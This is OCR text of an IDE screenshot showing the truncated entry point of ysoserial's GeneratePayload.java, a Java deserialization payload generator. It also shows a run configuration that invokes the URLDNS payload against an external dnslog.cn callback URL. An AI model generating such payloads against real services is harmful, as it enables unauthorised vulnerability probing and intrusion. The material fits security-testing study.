 GeneratePayload.java
3
1 package ysoserial;
2
3 import ...
10
11 /rawtypes/
12 public class GeneratePayload {
1 usage
13 private static final int INTERNAL_ERROR_CODE = 70;
2 usages
14 private static final int USAGE_CODE = 64;
15
Chris Frohoff +1
@ public static void main(final String[] args) {
17 if (args.length != 2) {
18 printUsage();
19 System.exit(USAGE_CODE);
20 }
21 final String payloadType = args[0];
22 final String command = args[1];
23
24 final Class<? extends ObjectPayl
25 if (payloadClass == null) {
26 System.err.println("Invalid
27 printUsage();
28 System.exit(USAGE_CODE);
29 return; // make null analysi
30 }
31
32 try {
33 final ObjectPayload payload
34 final Object object = payloa
Run/Debug Configurations
Application
GeneratePayload
Name: GeneratePayload
Store as project file
Run on: Local machine Manage targets...
Run configurations may be executed locally or on a target: for
example in a Docker Container or on a remote host using SSH.
Build and run
Modify options ⌥M
java 8 SDK of 'ysoserial' ysoserial.GeneratePayload
URLDNS "http://yjasfl.dnslog.cn"
Press ⌥ for field hints